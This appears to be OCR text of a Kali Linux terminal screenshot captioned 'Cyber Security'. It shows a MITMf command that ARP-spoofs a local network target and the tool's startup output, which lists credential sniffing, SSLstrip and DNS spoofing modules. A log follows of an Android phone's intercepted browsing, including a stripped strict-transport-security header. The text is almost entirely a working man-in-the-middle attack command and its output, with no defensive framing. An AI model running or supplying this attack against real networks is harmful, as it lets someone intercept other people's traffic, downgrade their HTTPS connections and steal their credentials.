 Activities Applications Places Terminal Dec 24 18:47 1
python mitmf.py -i eth0 --arp --spoof --gateway 192.168.1.1 --target
root@kali ~/Desktop/MITMf ‹master›
# python mitmf.py -i eth0 --arp --spoof --gateway 192.168.1.1 --target 192.168.1.100
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
* Serving Flask app "core.mitmfapi" (lazy loading)
|_ HTTP server online
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online
2019-12-24 18:46:27 192.168.1.100 [type:Chrome-76 os:Android] e00-elmundo.uecdn.es
2019-12-24 18:46:31 192.168.1.100 [type:Chrome-76 os:Android] e00-elmundo.uecdn.es
2019-12-24 18:46:34 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:35 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:39 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:39 192.168.1.100 [type:Chrome-76 os:Android] fonts.googleapis.com
2019-12-24 18:46:39 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:40 192.168.1.100 [type:Chrome-76 os:Android] Zapped a strict-transport-security header
2019-12-24 18:46:40 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:40 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:40 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:41 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:45 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
2019-12-24 18:46:45 192.168.1.100 [type:Chrome-76 os:Android] kaliboys.com
Cyber Security